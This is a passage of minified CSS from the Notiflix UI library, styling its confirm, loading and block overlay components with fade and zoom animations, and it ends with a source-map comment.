2%;background:#a9a9a9}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-full{margin:0;width:100%}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"],[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-buttons"]>a{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade>div[class*="-content"]{-webkit-animation:confirm-animation-fade .3s ease-in-out 0s normal;animation:confirm-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom>div[class*="-content"]{-webkit-animation:confirm-animation-zoom .3s ease-in-out 0s normal;animation:confirm-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-fade-remove .3s ease-in-out 0s normal;animation:confirm-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal;animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixLoadingWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:fixed;z-index:4000;width:100%;height:100%;left:0;top:0;right:0;bottom:0;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;background:rgba(0,0,0,.8);font-family:Quicksand,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}[id^=NotiflixLoadingWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixLoadingWrap].nx-loading-click-to-close{cursor:pointer}[id^=NotiflixLoadingWrap]>div[class*="-icon"]{width:60px;height:60px;position:relative;-webkit-transition:top .2s ease-in-out;-o-transition:top .2s ease-in-out;transition:top .2s ease-in-out;margin:0 auto}[id^=NotiflixLoadingWrap]>div[class*="-icon"] img,[id^=NotiflixLoadingWrap]>div[class*="-icon"] svg{max-width:unset;max-height:unset;width:100%;height:auto;position:absolute;left:0;top:0}[id^=NotiflixLoadingWrap]>p{position:relative;margin:10px auto 0;font-family:inherit!important;font-weight:400;font-size:15px;line-height:1.4;padding:0 10px;width:100%;text-align:center}[id^=NotiflixLoadingWrap].nx-with-animation{-webkit-animation:loading-animation-fade .3s ease-in-out 0s normal;animation:loading-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixLoadingWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:loading-animation-fade-remove .3s ease-in-out 0s normal;animation:loading-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixLoadingWrap]>p.nx-loading-message-new{-webkit-animation:loading-new-message-fade .3s ease-in-out 0s normal;animation:loading-new-message-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;z-index:1000;font-family:Quicksand,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;background:rgba(255,255,255,.9);text-align:center;animation-duration:.4s;width:100%;height:100%;left:0;top:0;border-radius:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixBlockWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixBlockWrap]>span[class*="-icon"]{display:block;width:45px;height:45px;position:relative;margin:0 auto}[id^=NotiflixBlockWrap]>span[class*="-icon"] svg{width:inherit;height:inherit}[id^=NotiflixBlockWrap]>span[class*="-message"]{position:relative;display:block;width:100%;margin:10px auto 0;padding:0 10px;font-family:inherit!important;font-weight:400;font-size:14px;line-height:1.4}[id^=NotiflixBlockWrap].nx-with-animation{-webkit-animation:block-animation-fade .3s ease-in-out 0s normal;animation:block-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:block-animation-fade-remove .3s ease-in-out 0s normal;animation:block-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}
/*# sourceMappingURL=/sm/37e0e35883e37bcd79b5dc195d1bf8237a393e004fb2bfbd3e0afd9be19117b4.map */
</file>
